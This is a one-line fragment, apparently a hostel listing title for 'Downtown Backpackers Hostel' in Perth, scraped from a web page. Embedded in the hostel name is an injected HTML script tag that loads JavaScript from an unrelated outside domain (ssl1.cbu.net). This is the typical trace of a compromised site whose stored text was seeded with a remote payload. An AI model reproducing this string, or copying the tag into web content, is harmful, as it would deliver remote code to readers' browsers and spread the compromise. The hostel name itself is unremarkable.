 Downtown Backpackers Hostel - Perth Hostel<script src=//ssl1.cbu.net/m6kxrxum></script>, Perth - 2